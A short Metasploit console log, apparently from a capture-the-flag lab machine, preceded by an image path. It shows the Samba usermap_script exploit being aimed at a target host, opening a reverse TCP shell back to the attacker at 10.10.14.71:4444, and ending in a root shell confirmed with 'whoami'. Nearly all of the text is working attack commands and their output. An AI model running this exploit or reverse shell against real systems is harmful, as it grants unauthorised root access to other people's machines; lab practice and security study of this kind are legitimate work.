 msf5 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.71:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bzUsTnTrptdj1dza;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
sh-3.2# whoami
whoami
root